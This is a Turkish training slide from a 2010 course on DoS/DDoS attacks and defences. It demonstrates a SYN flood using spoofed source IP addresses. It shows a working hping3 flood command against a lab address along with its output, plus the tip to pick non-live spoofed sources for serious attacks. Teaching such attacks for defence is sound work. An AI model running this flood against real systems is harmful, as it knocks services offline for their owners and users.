 Syn Flood:Sahte IP Adresleri Kullanarak

• Kaynak IP adresi seçilen makine açıksa gelen SYN+ACK paketine RST cevabı dönecektir

• Ciddi saldırılarda kaynak ip adresleri canlı olmayan sistemler seçilmeli!

root@seclabs:~# hping3 --flood -p 80 192.168.1.1 -S -a 192.168.1.111
HPING 192.168.1.1 (eth0 192.168.1.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.1 hping statistic ---
45740 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@seclabs:~#

Sahte IP adresi

DoS/DDoS Saldırıları ve Korunma Yolları - 2010 Bilgi Güvenliği Akademisi